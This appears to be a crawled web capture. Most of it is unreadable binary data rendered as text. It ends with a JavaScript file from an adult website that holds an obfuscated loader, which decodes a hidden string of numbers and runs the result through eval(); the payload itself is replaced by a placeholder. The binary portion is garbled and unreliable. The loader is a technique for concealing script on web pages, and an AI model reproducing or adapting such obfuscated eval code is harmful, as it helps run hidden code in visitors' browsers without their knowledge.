���М��,�%#[n��� ���JI�Z�a���3��?T��Y	$��&T�F	n֗;.���R6�,Y����N������+Y繫c���=�,�P�a��M%ˣJ�Ӫ*9=a�VI7e��D�n��Dy+NI�~��2-o�1�K�]�[�Hvͩ��)�o�2fϊ=���N���:�����Q`��\W ��zj���ɘrQ��4]i�u�>�M�L�L8!�!���)=J�*�n�=2圥�d��-�a�A(/(� ~/q������{��(N��<�IR�B
����#����f���g����r�P����ѻ�G��coJ��{3oF�G�ꕺl���$UY�N�b���e��5G��C/;�ey�v��'H<�d��[`JFq�Ԕ��V�Y��$Ћ���]	�N�M��Q	�H�?�[-�1�U��x�x���l�)q)Hi��@��pxɮ�?
ՙe�NV���
���6KrBx��1�S�67ꂳK��?�O��a�p?�A?�i'�G�++Oe��Y�e�!)"�8�@�u�dx՝����Yt���)ڬ(��+���i�:ȅ��P�z�J���Z�t^��%�ҝ� (�� ޶Ӭj��]�$�=�7� )=��-�8�ܻ�0�#�L9+��=��A��lq�2�+���E�?Y̼��*��9��2&�"��m�e�tlG��[�=���L(�䃓�����J��+J��dxV��S�8�p����f��i=KF��Kh�~�`��}�G�@Iu�3�*�x�C_e��t&�~���&\�rK����Ty8�9�Â_�<�lr)m3P�>�,V�쭴�����q�y�<Ws�2�ef��?K�o��/Νf��|;%�@g�`����1Q�AkH�y1�e�V��Hl8!��yJ[}�8	��m�?>F�ʍ뚏�"��e)KqEq��y	#U�A�X���VG��:N�jYo��I�a-)��K�)R���#�l�kَ�%@�����לP[wh�-��/6	YI�Ў��A�h�NL%�� H�pܷ�B�[@Dt|��Fv��$s�RI�]���Wn�#]&mvY�8II���:t��N�Vx��N���b��P�V	�b��K.�%� �6e^y��F0k,o��d�6��ʃ�TM3ٙ�c^6Yn	�\���||�P��h�%Dw9�U�<�S�̭xK`u&��z��Ծ6�S�'"#��J��
U��fO)���Yv�9��2�8㸭XW�$�,�3�g�Uգ5S��c })+�P�Io����.XZ��Ins8��	��k�kg��H��ɖ�4���f�Bx��7���RL/kD�L��1���K-����p���r$�6�u���q���ɪ��2Z7���T���M���q��)�.1<Fv]��F��K� �	t|��� ���RI�BNZ@��K6kv�hr31��t��|�F1�3�?�I/��S�Im�u��rM�C���
7`{��}�ю=l�|P�91�_�",`�底�	Q�G���G������XA	��T $gש��Q�-��X�1��G�Rs�#֭����:�(��~��>�ڡ͎�HDAq�G'��+4=����PO
<�	�=V���߂�k��	a�76T���#"��D�c�>��u&��J��Y�7�шR@=��ĕu�i�6�r�	��@��.�}C��~�fC[�Q�<)*�������,�ە���jPKr`�!�j	 �V����q�.Zc,��*����U�M^߻ˉ;��T���r�ܓ�<ҩ$��Xb�
52�bL(�)��h&�G��O<��Pz����*���d�����ax�LM7h����3)�|������VFI�9�0Kn��c�\�h��a��%�5!� HI��g�M8���?��� p���A�kN�U���w�q�!9�F7*����K��p��B�rPj�w;����t��f� ��)q�#����˒<z:Xs�Goe��� �.N�(/k����Z�#7�Ӫ/�w��3վ?:׋�#�7h�	9���eg�x<��U�ڦ-���C�ڏА����Z[�^HNzg>�ȦΧ�K���f�R��mЧ���Nӎ=y<PsQ,���K`�z�*}2�d�����P�߸�8�L1�]�������).��HKJ�j��
V��YR���Է;#ID�<@�!���~�pm쇭.*��F[6��[*<�I����4d����;
�����z� �(���.�Z�������|�*l�)^�b��[�W,q}��=5����T��Xܯ�'����xc_�)_�b�� ���y�4T�~ƣ�T$��E4���\Ė�>���� ��?�6�������=W�M���CaӒ��p=8-;F�y%)|���%��EQ�)I1�̆]I岓�� <ѭ��>H�G������Rߘ�l�;�� �s�����s�BR}������eD$5)�8��+�{�n�qoF}�|/wJID�c�i
W��O�+�_�K)��=��^d.ɩc2d��`�!#�=EH��L���:l�w"!���	܍�je�U�]�CS&�#�f2^��m�&�U���W�|Wv�ܖ�a���i��q���䨃���ښ��L��\t������y� V{����l�)�Z������a��$�Ց�H��	ݮ��,KbD)T��$Ԝ��'
���WH�qkT��?O����jo�-H�ī��? �<bj�q�]e��9�oj���`u)`(
<q7`������Uϸ�|#�(ZA�(�X��E/���MP=t������u��D+VH�-P>b�U�y=9�ɶ#R����,��g���Z��u`rz�
��v-Q�2t�'��-��&���k;\W��k����.�:���K-�F@���j�辋�Yh�@�8�k����݉�U�A>��L6��%J)lGn��[&��d��@�F�ղ�e�-\ �w�Q��K�+T��W&X��'+NE���ڣ;�xK���(A�v��� �=�g��,��mwo���3f[&BBT?#�nvQ(WE�A^44c*[:���B��$�5.�h�b�\/N�tז����N��V�YJ�6tu��t�v���èP���r<��E�m�CS���AN�n_��\NIP��\~{���dj�:Z���c]d6ҜV�I�����wa%������T�L��p��9O����u6�9��M+���K����Zt:�=@��}�K�/�H�`�+d�yr&Fi��7� �>���e-S.��
k���/�x��
~`8�ք��%&�(�SW}7%�F��q��ь��1����|n2VRxum����W�$�R�@<���~I��tO���丒Va�`�'��)��#v�j�m�_�ka�!�D�4�)W\�ڮTE���M?	�8KrR>R�H�Ҫp�^��1���][k~�j�ձ��'LyYun	�f�8d�Z)��c���C�� �x����7�1�P��Ip��X耠0T}��Pŋ��,�/���ɺ��2Ծ��q#Z5B�Hq�lH[�4�2BВ�9�71�Y?i�eX��R�5��t��O�3i�vٓ.�~_�G��^ߜ�$�s�E	5�w�U������k�^�����է,�kj�g<܇['�

(^9)Q�Y�Of,�~=_�57� ���~���S��Zm�ZH�T���G�l�)B�G6~F9~�W�"�M"��d:���ڹ(�-��D���ؐq�ڍtIf���T7'<څL(eĐT:�	�!����AIH����v�У�e#!)��W��(&�%M��	X� �H*h�� ��jB�c�G4�}��E����c֥ZL���R�{W�8ɡ[�2�X�v����=�+Cr�����9J��{QW��tr��m��}E?Kܖ���<��!�~R=�G�i����.͢ub-�$�wAۜ-
� �}8�Sr�['�V��j+s���׽rv𣞉��$��������o�*��yI�$j�[.x"�[G�7�jE��-������}��6����}[x�^��kv䶭�9����E��H�B��w�$$㠤s��K�����T���n1-�W'"���}*7B� ��)٪C)'�Mem�f�e���bd�"����W˷��յe��~Ε�I̷HSlD�K퀓��AN����r�\�)�h2"L�9m��6���̐B<��؄�jO�O�;S� �q߳¤ڲ����� �S�o��r�-��Yu����`�'���#+ȕtS���Ӷ�:wH&�iy.\BʤE���
 +�Ҧ(��"NJR��1� ىo�ȱ�ncj	[�AY��S�!$����nN �ֵKɍ*�μw�4=�l��+�_&iH*	nw���ׂ6!I[9�  �\�ʑL���к"�a�ɳ��C���Wr3���{++89�~V�b�	)�]�?���6���=�KH;aE̓�Yu��^ݱ�QY@HJ[@�޸�=j!�vi��m	(�/Sޠi�;�}�IW�����ƶ?r_Ap�q���(Y"J�o (��H��S�#�����4��*��.e��'�֧�#Ą�P8X�ڏK坕p�u9 Q�r ?fmZ���ۭF���R�Q�A$���+H}���E�
�گ��]aI<e)PV�{�H�S�:i`
� ��O5e�嶞t*c��菦y�t\�t[�R��4�ӕ���=k#M���Q��<!֗��Y�ϖMq�Io �ۊ+��<�1ubf�c�l���4��Ɗ7y����ʅ;�"//��͒�$�!H�C'��U��#$z�{���?�-hv��Y^� �i+�m9�㯵'�?��H�N��@Oz�֬�)�4-r�pԛ��ERHJwcw��S��h�L�\\6"���Z�½N)�n��Q^��Ā����%����� 9 v�gʵH�x�]���W�Y���������T�+�Im$��Z�aU��U].�jm����TÜ�'ԁɫ�m�αWe��ӭ\�*e�*Kqӹ��� D�~����bO%h0�ؿ�K��2��m9Gq�*���&�Y.�ʅ��ݟ�2��KCju* ��X� �9�ޭ�*�[���k���B�-�L����mM��B��cF	�7��3	~Z��'�6zEٝ].�����3�9�j�Cȱ\�� �{���U�-�k���V�����)��ˢ�<���q���}*>ʽ�$�xZRwu∯O@]��ę�����_f���v���@oA4+ܵ,��S 3˝�b6���i��$x1� x��L+n�C���}����m �*#��<���ո��-����Ǐ�]���"��x�ҭV;����̮�>���Џ( �0�L{�(����͟�?��3��߇֑b]�rY~g�c���B�)9�8���D�o�٧)�}� �� �f��;N�bY�J�\�_�>j|�F�q�<#����<�+,��ލ�[i�t�[̹�*E��$�� G�)�E�'g4ji��m�FӒ�Cm-��(p�(�	���e��^���ٲ�M��u�+���`�>��e@B��}T{�޵�f�e�'�G���v�������R/�W��m�[ۂ�NJ3������1B=#��3�ɒ�ݜ��ΐT��>����2��U�8��f���	����hW[��2�AH
O#զ"8�,�
�%��Z^����sUO��qVgZjc���ݻ{(Q��?5L�&e���}3qzM�x�KIJB��1Y����-�$&�m@�.<7{����}3�����4.��F��$�����p+���M�l���_LxM����A��*��Qz90��t�p�*��-�td�U��ڠ�!���I�#�=�S�� ���=/�-��nz=�����%���G���lQ���Ö*=��

--- FILE ---
content_type: application/javascript
request_url: https://realxnxxmomandson.com/js/U60JBNGryhxgRMJ5.js
body_size: 23137
content:
function uccgnrzbfm(hmkymmeyje){var jevndf='Z';var fyks='A';var pfozzilufg=[];var oogxzb=new RegExp('['+fyks+'-'+jevndf+']');var aymdqyrpec=hmkymmeyje.split(oogxzb);for(var i=0;i<aymdqyrpec.length;i++){pfozzilufg.push(String.fromCharCode(parseInt(aymdqyrpec[i],17)/(71)));}eval(pfozzilufg.splice(1,pfozzilufg.length).join(''));}uccgnrzbfm('[base64]'); 
     